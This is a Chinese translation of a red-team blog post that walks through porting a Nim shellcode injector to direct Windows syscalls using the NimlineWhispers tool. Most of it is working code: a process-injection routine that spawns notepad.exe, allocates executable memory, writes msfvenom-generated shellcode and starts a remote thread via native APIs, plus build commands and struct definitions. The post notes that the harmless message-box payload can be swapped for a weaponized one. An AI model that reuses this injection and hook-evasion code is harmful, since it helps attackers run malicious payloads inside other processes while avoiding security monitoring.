0x00 前言
在刚刚研究过在Beacon Object Files(BOF)中如何进行系统调用之后,我开始尝试研究Nim语言。这起源于我看到了@byt3bl33d3r的一条推文:
“OMG,我做到了!来自Nim的Win32系统调用!”
——Marcello(@byt3bl33d3r) 2021年1月12日
我立即联想到,Nim在语法上看起来与Outflank的InlineWhispers输出的内联汇编程序相似,并且我们可以为Nim实现类似的功能。经过了几个小时,在分析了许多嵌套的for循环之后,我们就得到了NimlineWhispers的概念验证版本。
在这篇文章中,我们将逐步介绍如何使用NimlineWhispers移植现有的Nim项目,以使用Syscalls和Native APIs。
0x01 初始代码
我们将使用Marcello的OffensiveNim仓库中的示例。如果大家对Nim还不是很了解,那么Marcello的仓库非常适合大家尝试安装、编译、阅读代码示例和学习技巧,我强烈建议大家去了解一下。
我们将使用的代码示例会派生出一个目标进程(在本例中为notepad.exe),并使用经典的CreateRemoteThread注入技术来分配内存,在该进程中编写并启动包含弹出消息框的Shellcode。原始代码如下所示:
#[
    Author: Marcello Salvati, Twitter: @byt3bl33d3r
    License: BSD 3-Clause
]#

import winim/lean
import osproc

proc injectCreateRemoteThread[I, T](shellcode: array[I, T]): void =

    # Under the hood, the startProcess function from Nim's osproc module is calling CreateProcess() :D
    let tProcess = startProcess("notepad.exe")
    tProcess.suspend() # That's handy!
    defer: tProcess.close()

    echo "[*] Target Process: ", tProcess.processID

    let pHandle = OpenProcess(
        PROCESS_ALL_ACCESS,
        false,
        cast[DWORD](tProcess.processID)
    )
    defer: CloseHandle(pHandle)

    echo "[*] pHandle: ", pHandle

    let rPtr = VirtualAllocEx(
        pHandle,
        NULL,
        cast[SIZE_T](shellcode.len),
        MEM_COMMIT,
        PAGE_EXECUTE_READ_WRITE
    )

    var bytesWritten: SIZE_T
    let wSuccess = WriteProcessMemory(
        pHandle,
        rPtr,
        unsafeAddr shellcode,
        cast[SIZE_T](shellcode.len),
        addr bytesWritten
    )

    echo "[*] WriteProcessMemory: ", bool(wSuccess)
    echo "    \\-- bytes written: ", bytesWritten
    echo ""

    let tHandle = CreateRemoteThread(
        pHandle,
        NULL,
        0,
        cast[LPTHREAD_START_ROUTINE](rPtr),
        NULL,
        0,
        NULL
    )
    defer: CloseHandle(tHandle)

    echo "[*] tHandle: ", tHandle
    echo "[+] Injected"

when defined(windows):

    # https://github.com/nim-lang/Nim/wiki/Consts-defined-by-the-compiler
    when defined(i386):
        # ./msfvenom -p windows/messagebox -f csharp, then modified for Nim arrays
        echo "[*] Running in x86 process"
        var shellcode: array[272, byte] = [
        byte 0xd9,0xeb,0x9b,0xd9,0x74,0x24,0xf4,0x31,0xd2,0xb2,0x77,0x31,0xc9,0x64,0x8b,
        ...
        0x10,0x89,0xe1,0x31,0xd2,0x52,0x53,0x51,0x52,0xff,0xd0,0x31,0xc0,0x50,0xff,
        0x55,0x08]

    elif defined(amd64):
        # ./msfvenom -p windows/x64/messagebox -f csharp, then modified for Nim arrays
        echo "[*] Running in x64 process"
        var shellcode: array[295, byte] = [
        byte 0xfc,0x48,0x81,0xe4,0xf0,0xff,0xff,0xff,0xe8,0xd0,0x00,0x00,0x00,0x41,0x51,
        ...
        0x6c,0x6f,0x2c,0x20,0x66,0x72,0x6f,0x6d,0x20,0x4d,0x53,0x46,0x21,0x00,0x4d,
        0x65,0x73,0x73,0x61,0x67,0x65,0x42,0x6f,0x78,0x00]

    # This is essentially the equivalent of 'if __name__ == '__main__' in python
    when isMainModule:
        injectCreateRemoteThread(shellcode)
为了简单起见,我们将按照常规方式派生notepad.exe进程,仅关注在Syscalls函数中的注入过程。
0x02 转换为Native函数
在这里,我们不去探讨高级VS本地API的调用,这一部分目前已经有很多相关文章,特别是在应用程序攻防方面。
就我们的目标而言,需要将高级的函数替换为以下Native API调用:
OpenProcess -> NtOpenProcess
VirtualAllocEx -> NtAllocateVirtualMemory
WriteProcessMemory -> NtWriteVirtualMemory
CreateRemoteThread -> NtCreateThreadEx
CloseHandle -> NtClose
这些函数需要使用不太一样的参数和数据结构。阅读NTAPI Undocumented Functions这类资源可以有助于我们深入了解其中需要定义的内容,例如NtOpenProcess所需的CLIENT_ID和OBJECT_ATTRIBUTES结构。
0x03 使用NimlineWhispersPermalink
使用所需的本地函数列表,我们可以生成内联汇编程序。首先,我们先克隆一下NimlineWhispers仓库:
git clone https://github.com/ajpc500/NimlineWhispers.git
修改functions.txt,以包含我们的五个Native API函数:
· NtCreateThreadEx
· NtOpenProcess
· NtAllocateVirtualMemory
· NtWriteVirtualMemory
· NtClose

使用以下命令,运行NimlineWhispers:
python3 NimlineWhispers

这将会生成一个syscalls.nim文件,其中包含{.passC:"-masm=intel".}标头,我们需要使用内联汇编程序对其进行编译。
如果想要将它与我们现有的代码集成到一起,需要将它添加到同一目录中,并将include syscalls附加到导入的末尾,如下所示。
#[
    Author: Marcello Salvati, Twitter: @byt3bl33d3r
    License: BSD 3-Clause
]#

import winim/lean
import osproc
include syscalls      <-- syscalls lib

proc injectCreateRemoteThread[I, T](shellcode: array[I, T]): void =
...
其中需要说明的是,SysWhispers仅向我们提供64位内联程序集,而当我们将其提供给NimlineWhispers时,同样也只能是64位。
0x04 修改代码
现在,我们可以开始将必要的代码添加到项目中,以调用所包含的内联程序集Native函数。在将syscalls.nim添加到项目之后,我们就可以正常调用Native函数,例如可以参考下面的NtOpenProcess。
var cid: CLIENT_ID
var oa: OBJECT_ATTRIBUTES
var pHandle: HANDLE

cid.UniqueProcess = tProcess.processID

var status = NtOpenProcess(
    &pHandle,
    PROCESS_ALL_ACCESS,
    &oa, &cid
)
通过添加必要的变量和函数,最终得到以下代码:
#[
    Author: Marcello Salvati, Twitter: @byt3bl33d3r
    License: BSD 3-Clause
]#

import winim/lean
import osproc
include syscalls

proc injectCreateRemoteThread[I, T](shellcode: array[I, T]): void =

    # Under the hood, the startProcess function from Nim's osproc module is calling CreateProcess() :D
    let tProcess = startProcess("notepad.exe")
    tProcess.suspend() # That's handy!
    defer: tProcess.close()

    echo "[*] Target Process: ", tProcess.processID

    var cid: CLIENT_ID
    var oa: OBJECT_ATTRIBUTES
    var pHandle: HANDLE
    var tHandle: HANDLE
    var ds: LPVOID
    var sc_size: SIZE_T = cast[SIZE_T](shellcode.len)

    cid.UniqueProcess = tProcess.processID

    var status = NtOpenProcess(
        &pHandle,
        PROCESS_ALL_ACCESS,
        &oa, &cid
    )

    echo "[*] pHandle: ", pHandle

    status = NtAllocateVirtualMemory(
        pHandle, &ds, 0, &sc_size,
        MEM_COMMIT,
        PAGE_EXECUTE_READWRITE);

    var bytesWritten: SIZE_T

    status = NtWriteVirtualMemory(
        pHandle,
        ds,
        unsafeAddr shellcode,
        sc_size-1,
        addr bytesWritten);

    echo "[*] WriteProcessMemory: ", status
    echo "    \\-- bytes written: ", bytesWritten
    echo ""

    status = NtCreateThreadEx(
        &tHandle,
        THREAD_ALL_ACCESS,
        NULL,
        pHandle,
        ds,
        NULL, FALSE, 0, 0, 0, NULL);

    status = NtClose(tHandle)
    status = NtClose(pHandle)

    echo "[*] tHandle: ", tHandle
    echo "[+] Injected"

when defined(windows):

    # https://github.com/nim-lang/Nim/wiki/Consts-defined-by-the-compiler
    when defined(i386):
        echo "[!] This is only for 64-bit use. Exiting..."
        return

    elif defined(amd64):
        # ./msfvenom -p windows/x64/messagebox -f csharp, then modified for Nim arrays
        echo "[*] Running in x64 process"
        var shellcode: array[295, byte] = [
        byte 0xfc,0x48,0x81,0xe4,0xf0,0xff,0xff,0xff,0xe8,0xd0,0x00,0x00,0x00,0x41,0x51,
        ...
        0x6c,0x6f,0x2c,0x20,0x66,0x72,0x6f,0x6d,0x20,0x4d,0x53,0x46,0x21,0x00,0x4d,
        0x65,0x73,0x73,0x61,0x67,0x65,0x42,0x6f,0x78,0x00]

    # This is essentially the equivalent of 'if __name__ == '__main__' in python
    when isMainModule:
        injectCreateRemoteThread(shellcode)
现在,我们可以使用以下命令进行编译:
nim c -d=mingw --app=console --cpu=amd64 SysCallsMessageBoxShellCodeInject.nim
如果你进行了上述尝试,现在应该可以看到类似如下的输出:

0x05 添加其他结构
那么,在这里出了什么问题呢?尽管我们没有调用Winim提供的函数,但它仍然包含在windef.nim中提供的所有结构之中。除此之外,我们还需要另外的两个结构。
这两个结构是PS_ATTRIBUTE和PS_ATTRIBUTE_LIST。我们可以从@Jackson_T的SysWhispers项目中得到这些结构的定义,并将其添加到syscalls.nim文件的最上方。
type
  PS_ATTR_UNION* {.pure, union.} = object
    Value*: ULONG
    ValuePtr*: PVOID
  PS_ATTRIBUTE* {.pure.} = object
    Attribute*: ULONG
    Size*: SIZE_T
    u1*: PS_ATTR_UNION
    ReturnLength*: PSIZE_T
  PPS_ATTRIBUTE* = ptr PS_ATTRIBUTE
  PS_ATTRIBUTE_LIST* {.pure.} = object
    TotalLength*: SIZE_T
    Attributes*: array[2, PS_ATTRIBUTE]
  PPS_ATTRIBUTE_LIST* = ptr PS_ATTRIBUTE_LIST

现在,我们尝试重新编译:

成功!如果现在运行编译后的可执行文件,应该就可以成功弹出消息框了。


当然,这个无害的消息框代码是可以被替换为其他内容的,也就是可以被武器化利用。

0x06 总结
在这篇文章中,我们了解了如何让一个Nim项目适应本地API函数,这些函数可以作为内联程序集包含在我们的项目中,并且使用NimlineWhispers生成。我们可以说,目前使用这个工具只做了概念验证,其中的原因之一是我还在学习Nim中。对我们而言,接下来可以做的(Cas van Cooten也提出过)是将所需的数据类型和结构加入到NimlineWhispers syscalls.nim输出中。这样便可以利用这个输出,无需导入Winim包,并且能够解决任何结构丢失的问题。
希望这篇文章对想要将Syscalls集成到Nim项目的研究者有所帮助,我非常希望能对NimlineWhispers进行持续改进,因此欢迎大家Pull Requests。
本文翻译自:https://ajpc500.github.io/nim/Shellcode-Injection-using-Nim-and-Syscalls/如若转载,请注明原文地址:
如有侵权请联系:admin#unsafe.sh